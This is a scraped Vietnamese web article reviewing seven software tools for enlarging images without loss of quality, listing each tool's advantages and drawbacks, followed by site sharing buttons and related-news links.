<p><noscript><img decoding="async" class="lazy-load aligncenter size-full wp-image-34142" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20704%20394%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://canhrau.com/wp-content/uploads/2021/05/huong-dan-phong-to-anh-khong-bi-vo-hinh-1.png" alt="Hướng dẫn phóng to ảnh không bị vỡ hình 1" width="704" height="394"/></noscript></p><p class="ads" style="margin-bottom:25px"><a href="https://saigonland.org.vn/"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2025/12/z7289689817196_27470900179582fa0885e0cfda7b4d27.jpg"></a></p>
<p>Image Larger là một trong những <strong>phần mềm hỗ trợ phóng to ảnh không bị vỡ hạt online</strong> được sử dụng nhiều nhất hiện nay. Nhờ sự hỗ trợ của Al, bạn có thể làm tăng kích thước ảnh nhưng không làm ảnh hưởng đến chất lượng hiển thị.</p>
<p><strong>Ưu điểm:</strong></p>
<ul>
<li style="font-weight: 400;" aria-level="1">Người dùng được sử dụng miễn phí 100%.</li>
<li style="font-weight: 400;" aria-level="1">Phóng to được kích thước hình ảnh như mong muốn, nhưng không làm ảnh hưởng đến chất lượng hình ảnh.</li>
<li style="font-weight: 400;" aria-level="1">Tốc độ load cực nhanh.</li>
</ul>
<p><strong>Nhược điểm</strong></p>
<ul>
<li style="font-weight: 400;" aria-level="1">Hình ảnh được tải lên sẽ bị xóa sau 2 giờ thực hiện.</li>
</ul>
<h2><span class="ez-toc-section" id="Light_Image_Resizer_-_Phan_mem_ho_tro_phong_to_anh_khong_bi_vo_duoc_su_dung_nhieu_nhat_hien_nay"/><strong>Light Image Resizer – Phần mềm hỗ trợ phóng to ảnh không bị vỡ được sử dụng nhiều nhất hiện nay</strong><span class="ez-toc-section-end"/></h2>
<p><img decoding="async" class="aligncenter size-full wp-image-34143" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="Hướng dẫn phóng to ảnh không bị vỡ hình 2" width="693" height="639" data-lazy-src="https://canhrau.com/wp-content/uploads/2021/05/huong-dan-phong-to-anh-khong-bi-vo-hinh-2.png"/></p>
<p><noscript><img loading="lazy" decoding="async" class="lazy-load aligncenter size-full wp-image-34143" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20693%20639%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://canhrau.com/wp-content/uploads/2021/05/huong-dan-phong-to-anh-khong-bi-vo-hinh-2.png" alt="Hướng dẫn phóng to ảnh không bị vỡ hình 2" width="693" height="639"/></noscript></p>
<p>Light Image Resizer được ví là phần mềm phóng to ảnh đa chức năng. Bên cạnh việc thay đổi kích thước hình ảnh, <a href="https://canhrau.com/top-phan-mem-chinh-sua-anh/">phần mềm chỉnh sửa ảnh</a> này còn giúp người dùng chèn chữ ký ảnh. Điều chỉnh màu sắc và tạo khung hình theo ý thích…Từ đó giúp cho bạn có những tấm hình tuyệt đẹp, mang phong cách riêng của mình.</p>
<p><strong>Ưu điểm</strong></p>
<ul>
<li>Thay đổi kích thước hình ảnh mà không bị vỡ, bị nhòe.</li>
<li>Có thể thực hiện cùng lúc với nhiều hình ảnh.</li>
<li>Giúp bạn có thể chèn chữ ký ảnh, chú thích ảnh một cách đơn giản.</li>
<li>Bên cạnh đó, khi sử dụng phần mềm này bạn còn có thể xem trước.</li>
<li>Chuyển đổi hình ảnh nhanh.</li>
<li>Bạn cũng có thể nén, chia sẻ và gửi email một cách đơn giản.</li>
</ul>
<p><strong>Nhược điểm</strong></p>
<ul>
<li style="font-weight: 400;" aria-level="1">Để có thể trải nghiệm được những tính năng tuyệt vời của phần mềm này. Thiết bị của bạn cần cài đặt windows XP/ Vista/ 7.</li>
</ul>
<h2><span class="ez-toc-section" id="Pixresizer_-Phan_mem_tang_kich_thuoc_anh_khong_bi_vo_hat_online"/><strong>Pixresizer -Phần mềm tăng kích thước ảnh không bị vỡ hạt online</strong><span class="ez-toc-section-end"/></h2>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-34144" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="Hướng dẫn phóng to ảnh không bị vỡ hình 3" width="606" height="600" data-lazy-srcset="https://canhrau.com/wp-content/uploads/2021/05/huong-dan-phong-to-anh-khong-bi-vo-hinh-3.png 606w, https://canhrau.com/wp-content/uploads/2021/05/huong-dan-phong-to-anh-khong-bi-vo-hinh-3-150x150.png 150w" data-lazy-sizes="(max-width: 606px) 100vw, 606px" data-lazy-src="https://canhrau.com/wp-content/uploads/2021/05/huong-dan-phong-to-anh-khong-bi-vo-hinh-3.png"/></p>
<p><noscript><img loading="lazy" decoding="async" class="lazy-load aligncenter size-full wp-image-34144" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20606%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://canhrau.com/wp-content/uploads/2021/05/huong-dan-phong-to-anh-khong-bi-vo-hinh-3.png" alt="Hướng dẫn phóng to ảnh không bị vỡ hình 3" width="606" height="600" srcset="" data-srcset="https://canhrau.com/wp-content/uploads/2021/05/huong-dan-phong-to-anh-khong-bi-vo-hinh-3.png 606w, https://canhrau.com/wp-content/uploads/2021/05/huong-dan-phong-to-anh-khong-bi-vo-hinh-3-150x150.png 150w" sizes="auto, (max-width: 606px) 100vw, 606px"/></noscript></p>
<p>Phần mềm Pixresizer giúp người sử dụng xử lý nhanh, thao tác dễ dàng, giúp việc chỉnh sửa ảnh diễn ra được nhanh chóng hơn. Đặc biệt, hình ảnh sau khi chỉnh sửa kích thước vẫn giữ nguyên độ nét như lúc ban đầu.</p>
<p><strong>Ưu điểm</strong></p>
<ul>
<li>Giúp người dùng phóng to, thu nhỏ kích thước hình ảnh.</li>
<li>Không làm ảnh hưởng đến chất lượng hình ảnh.</li>
<li>Đồng thời, Pixresizer còn giúp bạn cải thiện độ nét và giảm nhiều hình ảnh rất tốt.</li>
<li>Bạn có thể thực hiện cùng một lúc nhiều tập tin ảnh.</li>
<li>Hỗ trợ xem hình ảnh khi xuất file ra.</li>
</ul>
<p><strong>Nhược điểm</strong></p>
<ul>
<li>Thiết bị của bạn cần cài đặt windows XP hoặc Vista.</li>
</ul>
<h2><span class="ez-toc-section" id="ReSiZER_-_Phan_mem_tang_kich_thuoc_anh_khong_bi_vo_danh_cho_iOS"/><strong>ReSiZER – Phần mềm tăng kích thước ảnh không bị vỡ dành cho iOS</strong><span class="ez-toc-section-end"/></h2>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-34145" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="Hướng dẫn phóng to ảnh không bị vỡ hình 4" width="660" height="437" data-lazy-srcset="https://canhrau.com/wp-content/uploads/2021/05/huong-dan-phong-to-anh-khong-bi-vo-hinh-4.png 660w, https://canhrau.com/wp-content/uploads/2021/05/huong-dan-phong-to-anh-khong-bi-vo-hinh-4-263x175.png 263w" data-lazy-sizes="(max-width: 660px) 100vw, 660px" data-lazy-src="https://canhrau.com/wp-content/uploads/2021/05/huong-dan-phong-to-anh-khong-bi-vo-hinh-4.png"/></p>
<p><noscript><img loading="lazy" decoding="async" class="lazy-load aligncenter size-full wp-image-34145" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20660%20437%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://canhrau.com/wp-content/uploads/2021/05/huong-dan-phong-to-anh-khong-bi-vo-hinh-4.png" alt="Hướng dẫn phóng to ảnh không bị vỡ hình 4" width="660" height="437" srcset="" data-srcset="https://canhrau.com/wp-content/uploads/2021/05/huong-dan-phong-to-anh-khong-bi-vo-hinh-4.png 660w, https://canhrau.com/wp-content/uploads/2021/05/huong-dan-phong-to-anh-khong-bi-vo-hinh-4-263x175.png 263w" sizes="auto, (max-width: 660px) 100vw, 660px"/></noscript></p>
<p>ReSIZER có thể giúp bạn thay đổi kích thước của nhiều hình ảnh cùng một lúc, phần mềm này được sử dụng chủ yếu trên thiết bị iOS nên các bạn cần chú ý khi lựa chọn.</p>
<p><strong>Ưu điểm</strong></p>
<ul>
<li style="font-weight: 400;" aria-level="1">Bạn có thể chọn ảnh và thay đổi kích thước hình ảnh trực tiếp trên đó.</li>
<li style="font-weight: 400;" aria-level="1">Đồng thời, phóng to để xem trước những thay đổi bạn vừa thực hiện.</li>
<li style="font-weight: 400;" aria-level="1">Thực hiện thay đổi kích thước cùng lúc.</li>
<li style="font-weight: 400;" aria-level="1">Ngoài ra, bạn cũng có thể cài đặt kích thước mặc định. Cũng như chất lượng hình ảnh để sử dụng cho những lần sau.</li>
<li style="font-weight: 400;" aria-level="1">Giữ quyền riêng tư với xử lý hình ảnh, được sử dụng trong thiết bị của chính bạn.</li>
<li style="font-weight: 400;" aria-level="1">Đặc biệt, bạn có thể chia sẻ hình ảnh đã chỉnh sửa trước đó, lên nhiều trang mạng xã hội một cách đơn giản.</li>
</ul>
<p><strong>Nhược điểm</strong></p>
<ul>
<li>Tuy nhiên, thiết bị iOS 8.0 trở lên.</li>
</ul>
<h2><span class="ez-toc-section" id="Picture_Resize_Genius_-_Phan_mem_zoom_anh_khong_bi_vo_nhieu_dinh_dang"/><strong>Picture Resize Genius – Phần mềm zoom ảnh không bị vỡ nhiều định dạng</strong><span class="ez-toc-section-end"/></h2>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-34146" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="Hướng dẫn phóng to ảnh không bị vỡ hình 5" width="658" height="523" data-lazy-src="https://canhrau.com/wp-content/uploads/2021/05/huong-dan-phong-to-anh-khong-bi-vo-hinh-5.png"/></p>
<p><noscript><img loading="lazy" decoding="async" class="lazy-load aligncenter size-full wp-image-34146" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20658%20523%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://canhrau.com/wp-content/uploads/2021/05/huong-dan-phong-to-anh-khong-bi-vo-hinh-5.png" alt="Hướng dẫn phóng to ảnh không bị vỡ hình 5" width="658" height="523"/></noscript></p>
<p>Picture Resize Genius có thể hỗ trợ thay đổi kích thước hình ảnh với hơn 40 định dạng file ảnh khác nhau như: JPEG, GIF, PNG, BMP… Mang lại nhiều tiện ích cho bạn mỗi khi cần thay đổi kích thước hình ảnh. Hoặc thêm nhiều hiệu ứng hình ảnh, giúp hình ảnh đặc sắc hơn.</p>
<p><strong>Ưu điểm</strong></p>
<ul>
<li style="font-weight: 400;" aria-level="1">Giúp bạn thay đổi kích thước hình ảnh với tốc độ cao.</li>
<li style="font-weight: 400;" aria-level="1">Hỗ trợ phóng to ảnh không bị vỡ với nhiều định dạng khác nhau.</li>
<li style="font-weight: 400;" aria-level="1">Bạn có thể thêm nhiều hiệu ứng cho bức ảnh của mình.</li>
<li style="font-weight: 400;" aria-level="1">Thực hiện chỉnh sửa kích thước nhiều hình ảnh cùng lúc.</li>
</ul>
<p><strong>Nhược điểm</strong></p>
<ul>
<li>Để có những trải nghiệm tuyệt vời với những tính năng nổi bật của phần mềm chỉnh sửa ảnh này. Thiết bị của bạn cần cài đặt hệ điều hành windows XP, Vista hoặc windows 7.</li>
</ul>
<h2><span class="ez-toc-section" id="FastStone_-_Phan_mem_phong_to_anh_khong_bi_vo_hang_loat"/><strong>FastStone – Phần mềm phóng to ảnh không bị vỡ hàng loạt</strong><span class="ez-toc-section-end"/></h2>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-34147" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="Hướng dẫn phóng to ảnh không bị vỡ hình 6" width="750" height="445" data-lazy-src="https://canhrau.com/wp-content/uploads/2021/05/huong-dan-phong-to-anh-khong-bi-vo-hinh-6.png"/></p>
<p><noscript><img loading="lazy" decoding="async" class="lazy-load aligncenter size-full wp-image-34147" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20750%20445%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://canhrau.com/wp-content/uploads/2021/05/huong-dan-phong-to-anh-khong-bi-vo-hinh-6.png" alt="Hướng dẫn phóng to ảnh không bị vỡ hình 6" width="750" height="445"/></noscript></p>
<p>Với FastStone, bạn có thể thực hiện thay đổi kích thước hình ảnh trên hàng loạt tệp ảnh. <strong>Phần mềm phóng to ảnh không bị vỡ hạt</strong> này hỗ trợ nhiều định dạng ảnh khác nhau, bao gồm cả những tệp PSD. Ngoài ra, còn có các tệp ảnh thông thường khác như: JPEG, BMP, GIF, PNG…</p>
<p><strong>Ưu điểm</strong></p>
<ul>
<li style="font-weight: 400;" aria-level="1">Giúp người sử dụng có thể thay đổi kích thước, hay thay đổi độ sâu màu.</li>
<li style="font-weight: 400;" aria-level="1">Ngoài ra, bạn cũng có thể áp dụng thêm nhiều hiệu ứng màu, thêm văn bản. Hoặc làm mờ ảnh, hiệu ứng viền…</li>
<li style="font-weight: 400;" aria-level="1">Thậm chí, bạn cũng có thể đổi tên hình ảnh, cũng như thay thế văn bản trong chính tên tệp.</li>
<li style="font-weight: 400;" aria-level="1">Xem trước hình ảnh trước khi xuất bản.</li>
</ul>
<p><strong>Nhược điểm</strong></p>
<ul>
<li>Mặc dù phần mềm FastStone có nhiều công cụ hỗ trợ. Nhưng bạn chỉ có thể liên hệ với các chuyên gia qua email mà thôi.</li>
</ul>
<h2><span class="ez-toc-section" id="Graphics_Converter_Pro_-_Phan_mem_phong_to_anh_khong_bi_vo_da_chuc_nang"/><strong>Graphics Converter Pro – Phần mềm phóng to ảnh không bị vỡ đa chức năng</strong><span class="ez-toc-section-end"/></h2>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-34148" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="Hướng dẫn phóng to ảnh không bị vỡ hình 7" width="800" height="505" data-lazy-srcset="https://canhrau.com/wp-content/uploads/2021/05/huong-dan-phong-to-anh-khong-bi-vo-hinh-7.jpg 800w, https://canhrau.com/wp-content/uploads/2021/05/huong-dan-phong-to-anh-khong-bi-vo-hinh-7-768x485.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://canhrau.com/wp-content/uploads/2021/05/huong-dan-phong-to-anh-khong-bi-vo-hinh-7.jpg"/></p>
<p><noscript><img loading="lazy" decoding="async" class="lazy-load aligncenter size-full wp-image-34148" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20505%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://canhrau.com/wp-content/uploads/2021/05/huong-dan-phong-to-anh-khong-bi-vo-hinh-7.jpg" alt="Hướng dẫn phóng to ảnh không bị vỡ hình 7" width="800" height="505" srcset="" data-srcset="https://canhrau.com/wp-content/uploads/2021/05/huong-dan-phong-to-anh-khong-bi-vo-hinh-7.jpg 800w, https://canhrau.com/wp-content/uploads/2021/05/huong-dan-phong-to-anh-khong-bi-vo-hinh-7-768x485.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px"/></noscript></p>
<p>Với phần mềm thay đổi kích thước hình ảnh này, bạn có thể thực hiện với 500 định dạng tệp đồ họa. Thậm chí, bạn có thể nhập và xuất tất cả các dạng TIFF, GIF, FLC,… Đặc biệt, Graphics Converter Pro còn có đến 3 chế độ thay đổi kích thước khác nhau và bạn có thể thực hiện thay đổi kích thước cũng như tỷ lệ xem trước.</p>
<p><strong>Ưu điểm</strong></p>
<ul>
<li style="font-weight: 400;" aria-level="1">Hỗ trợ 500 định dạng đồ họa khác nhau.</li>
<li style="font-weight: 400;" aria-level="1">Có thể chuyển đổi tập tin sang PDF.</li>
<li style="font-weight: 400;" aria-level="1">Có đến 40 bộ lọc hình ảnh khác nhau, giúp bạn có thêm nhiều lựa chọn hơn.</li>
<li style="font-weight: 400;" aria-level="1">Có đến 12 hiệu ứng có sẵn.</li>
</ul>
<p><strong>Nhược điểm</strong></p>
<ul>
<li>Tuy nhiên, bạn cần xác lập lại các thông số trong một hộp thoại Convert Options. Nếu bạn muốn thực hiện việc chuyển đổi khác cho từng đối tượng.</li>
</ul>
<hr/>
<p>Trên đây là một số trang web, phần mềm giúp phóng to ảnh không bị vỡ được sử dụng nhiều nhất hiện nay. Hy vọng với những chia sẻ trên đã giúp bạn chọn được cho mình một ứng dụng phóng to ảnh không bị nhòe phù hợp với nhu cầu sử dụng của mình.</p>
</div>
</p> <div class="xem-them">
    <span class="tieu-de-xem-them">Xem thêm:</span>
    <ul>
 
<li>
    <a href="https://express24h.net/gia-xang-dau-hom-nay-14-6-cang-thang-trung-dong-day-gia-dau-tang-manh/">Giá xăng dầu hôm nay 14/6: Căng thẳng Trung Đông đẩy giá dầu tăng mạnh</a>
</li>
 
 
<li>
    <a href="https://express24h.net/sai-sai-gon-center-va-ngan-hang-viettinbank-tp-hcm-ky-thoa-thuan-hop-tac-cho-khach-hang-vay-mua-nha-du-an-green-valley-city/">Sài Gòn Center và Ngân Hàng Vietinbank TP.HCM ký thoả thuận hợp tác cho khách hàng vay mua nhà dự án Green Valley City</a>
</li>
 
 
<li>
    <a href="https://express24h.net/mot-nam-kinh-te-nam-ngoai-du-lieu-cua-fed/">Một năm kinh tế nằm ngoài dự liệu của Fed</a>
</li>
 
 
<li>
    <a href="https://express24h.net/gia-xang-cao-ky-luc-nhieu-nguoi-chuyen-huong-mua-xe-dien/">Giá xăng cao kỷ lục, nhiều người chuyển hướng mua xe điện</a>
</li>
 
 
<li>
    <a href="https://express24h.net/con-sot-chatgpt-tac-dong-manh-den-giao-duc-truyen-thong/">Cơn sốt ChatGPT: Tác động mạnh đến giáo dục, truyền thông</a>
</li>
 
 
<li>
    <a href="https://express24h.net/tuyen-metro-4-ty-usd-noi-can-gio-voi-trung-tam-tp-hcm-co-the-khoi-cong-dau-2026/">Tuyến Metro 4 tỷ USD nối Cần Giờ với trung tâm TP.HCM có thể khởi công đầu 2026</a>
</li>
 
 
<li>
    <a href="https://express24h.net/thi-truong-bat-dong-san-qua-con-bi-cuc/">Thị trường bất động sản: Qua cơn bĩ cực</a>
</li>
 
 
<li>
    <a href="https://express24h.net/tin-nong-24-gio-qua-khoi-to-doi-tuong-gay-tham-an-khien-3-nguoi-trong-gia-dinh-vo-cu-thuong-vong-1-nguoi-bi-dam-guc-sau-mau-thuan-tai-quan-nhau/">TIN NÓNG 24 GIỜ QUA: Khởi tố đối tượng gây thảm án khiến 3 người trong gia đình vợ cũ thương vong; 1 người bị đâm gục sau mâu thuẫn tại quán nhậu</a>
</li>
 
  </ul>
 
</div>
 
 <div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Top%207%20ph%E1%BA%A7n%20m%E1%BB%81m%20ph%C3%B3ng%20to%20%E1%BA%A3nh%20kh%C3%B4ng%20b%E1%BB%8B%20v%E1%BB%A1%20h%E1%BA%A1t%20t%E1%BB%91t%20nh%E1%BA%A5t%20%28C%E1%BA%ADp%20nh%E1%BA%ADt%202021%29 - https://express24h.net/top-7-phan-mem-phong-to-anh-khong-bi-vo-hat-tot-nhat-cap-nhat-2021/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://express24h.net/top-7-phan-mem-phong-to-anh-khong-bi-vo-hat-tot-nhat-cap-nhat-2021/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://express24h.net/top-7-phan-mem-phong-to-anh-khong-bi-vo-hat-tot-nhat-cap-nhat-2021/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Top%207%20ph%E1%BA%A7n%20m%E1%BB%81m%20ph%C3%B3ng%20to%20%E1%BA%A3nh%20kh%C3%B4ng%20b%E1%BB%8B%20v%E1%BB%A1%20h%E1%BA%A1t%20t%E1%BB%91t%20nh%E1%BA%A5t%20%28C%E1%BA%ADp%20nh%E1%BA%ADt%202021%29&amp;body=Check%20this%20out:%20https://express24h.net/top-7-phan-mem-phong-to-anh-khong-bi-vo-hat-tot-nhat-cap-nhat-2021/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://express24h.net/top-7-phan-mem-phong-to-anh-khong-bi-vo-hat-tot-nhat-cap-nhat-2021/&amp;media=https://express24h.net/wp-content/uploads/2021/12/huong-dan-phong-to-anh-khong-bi-vo-hinh-8.jpg&amp;description=Top%207%20ph%E1%BA%A7n%20m%E1%BB%81m%20ph%C3%B3ng%20to%20%E1%BA%A3nh%20kh%C3%B4ng%20b%E1%BB%8B%20v%E1%BB%A1%20h%E1%BA%A1t%20t%E1%BB%91t%20nh%E1%BA%A5t%20%28C%E1%BA%ADp%20nh%E1%BA%ADt%202021%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://express24h.net/top-7-phan-mem-phong-to-anh-khong-bi-vo-hat-tot-nhat-cap-nhat-2021/&title=Top%207%20ph%E1%BA%A7n%20m%E1%BB%81m%20ph%C3%B3ng%20to%20%E1%BA%A3nh%20kh%C3%B4ng%20b%E1%BB%8B%20v%E1%BB%A1%20h%E1%BA%A1t%20t%E1%BB%91t%20nh%E1%BA%A5t%20%28C%E1%BA%ADp%20nh%E1%BA%ADt%202021%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div><!-- .entry-content2 -->
 
 <footer class="entry-meta text-left">
 <div class="danh-muc"><span class="title">Danh mục:</span>  <a href="https://express24h.net/tin-tuc-su-kien/" rel="category tag">Tin tức - sự kiện</a></div> </footer><!-- .entry-meta -->
<div class="bai-viet-lien-quan"><h3>Bài viết cùng chủ đề:</h3>
        <ul class="list-bai-viet">            <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/tin-nong-24-gio-qua-trom-gan-8-ty-dong-tien-mat-tren-xe-khach-dien-bien-moi-vu-thi-the-nguoi-nuoc-ngoai-tren-cao-toc/"><img width="800" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/gdfgdfg.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://express24h.net/wp-content/uploads/2026/01/gdfgdfg.webp 800w, https://express24h.net/wp-content/uploads/2026/01/gdfgdfg-300x225.webp 300w, https://express24h.net/wp-content/uploads/2026/01/gdfgdfg-768x576.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a href="https://express24h.net/tin-nong-24-gio-qua-trom-gan-8-ty-dong-tien-mat-tren-xe-khach-dien-bien-moi-vu-thi-the-nguoi-nuoc-ngoai-tren-cao-toc/"><h4 class="tieu-de-bai-viet">TIN NÓNG 24 GIỜ QUA: Trộm gần 8 tỷ đồng tiền mặt trên xe khách; diễn biến mới vụ thi thể người nước ngoài trên cao tốc</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/lo-dien-nhung-linh-vat-ngua-dau-tien-cua-duong-hoa-nguyen-hue-tet-binh-ngo-2026/"><img width="300" height="166" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20166%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/thietkeduonghoacacnguanhosss-13104745.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/lo-dien-nhung-linh-vat-ngua-dau-tien-cua-duong-hoa-nguyen-hue-tet-binh-ngo-2026/"><h4 class="tieu-de-bai-viet">Lộ diện những linh vật ngựa đầu tiên của đường hoa Nguyễn Huệ Tết Bính Ngọ 2026</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/ngan-hang-nha-nuoc-len-tieng-ve-thong-tin-bo-tien-le/"><img width="291" height="180" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20291%20180%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/tien-le21-21213117.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/ngan-hang-nha-nuoc-len-tieng-ve-thong-tin-bo-tien-le/"><h4 class="tieu-de-bai-viet">Ngân hàng Nhà nước lên tiếng về thông tin bỏ tiền lẻ</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/gia-xang-dau-hom-nay-24-1-quay-dau-tang-manh/"><img width="300" height="157" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20157%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/gia-dau-the-gioi-hom-nay-tang-gtrowr-lai-06350210.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/gia-xang-dau-hom-nay-24-1-quay-dau-tang-manh/"><h4 class="tieu-de-bai-viet">Giá xăng dầu hôm nay 24/1: Quay đầu tăng mạnh</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/bidv-va-kn-holdings-tang-cuong-hop-tac-toan-dien-huong-toi-phat-trien-ben-vung/"><img width="297" height="180" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20297%20180%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/screenshot-2026-01-23-175957-18011037.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
            </div>
             <a href="https://express24h.net/bidv-va-kn-holdings-tang-cuong-hop-tac-toan-dien-huong-toi-phat-trien-ben-vung/"><h4 class="tieu-de-bai-viet">BIDV và KN Holdings tăng cường hợp tác toàn diện hướng tới phát triển bền vững</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://express24h.net/green-valley-city-dau-an-kien-truc-phap-trong-mo-hinh-compound-tai-dong-bac-tp-hcm/"><img width="1020" height="680" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201020%20680%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/z7456784930029_e8cffcc40f4d63ccf01d866ae4127ef7-1024x683.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://express24h.net/wp-content/uploads/2026/01/z7456784930029_e8cffcc40f4d63ccf01d866ae4127ef7-1024x683.jpg 1024w, https://express24h.net/wp-content/uploads/2026/01/z7456784930029_e8cffcc40f4d63ccf01d866ae4127ef7-300x200.jpg 300w, https://express24h.net/wp-content/uploads/2026/01/z7456784930029_e8cffcc40f4d63ccf01d866ae4127ef7-768x512.jpg 768w, https://express24h.net/wp-content/uploads/2026/01/z7456784930029_e8cffcc40f4d63ccf01d866ae4127ef7-1536x1024.jpg 1536w, https://express24h.net/wp-content/uploads/2026/01/z7456784930029_e8cffcc40f4d63ccf01d866ae4127ef7.jpg 1600w" sizes="auto, (max-width: 1020px) 100vw, 1020px" /></a>
            </div>
             <a href="https://express24h.net/green-valley-city-dau-an-kien-truc-phap-trong-mo-hinh-compound-tai-dong-bac-tp-hcm/"><h4 class="tieu-de-bai-viet">Green Valley City: Dấu ấn kiến trúc Pháp trong mô hình compound tại Đông Bắc TP.HCM</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
